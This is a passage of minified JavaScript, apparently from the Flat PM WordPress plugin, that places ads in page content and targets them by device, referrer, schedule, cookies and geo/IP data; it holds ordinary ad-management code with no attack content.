RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: 